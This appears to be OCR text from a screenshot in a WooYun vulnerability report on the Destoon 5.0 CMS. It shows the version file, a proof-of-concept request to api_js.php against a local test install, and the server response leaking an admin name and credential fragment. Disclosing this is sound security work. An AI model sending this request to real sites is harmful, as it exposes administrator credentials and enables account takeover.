 D:\code_test\PHPnow-1.5.6\htdocs\destoon\version.inc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
index.html version.inc.php server.js analyzer.js POC.txt
1 <?php
2 define('DT_VERSION', '5.0');
3 define('DT_RELEASE', '20131010');
4 ?>
localhost/poc/destoon/api_js.php?host=localhost&ver=5
localhost/poc/destoon/
localhost/poc/destoon/api_js.php?host=localhost&ver=5
string(398) "HTTP/1.1 200 OK Date: Fri, 11 Oct 2013 16:16:26 GMT Server: Apache/2.2.16 (Win32)
PHP/5.2.14 Content-Length: 203 Connection: close Content-Type: text/javascript document.write(
~\'admin: 8e976f3978\'~
');"
www.wooyun.org